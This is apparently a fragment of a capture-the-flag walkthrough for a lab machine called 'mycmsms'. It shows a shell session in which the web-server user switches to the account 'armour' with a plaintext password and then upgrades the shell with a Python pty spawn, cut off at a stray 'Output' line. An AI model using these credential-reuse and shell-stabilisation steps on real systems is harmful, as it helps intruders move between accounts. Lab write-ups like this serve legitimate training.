 www-data@mycmsms:/tmp$ cd /home
cd /home
www-data@mycmsms:/home$ ls
ls
armour
www-data@mycmsms:/home$ su armour
su armour
Password: Shield@123
id
uid=1000(armour) gid=1000(armour) groups=1000(armour),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
python3 -c 'import pty;pty.spawn("/bin/bash")'
armour@mycmsms:/home$
Output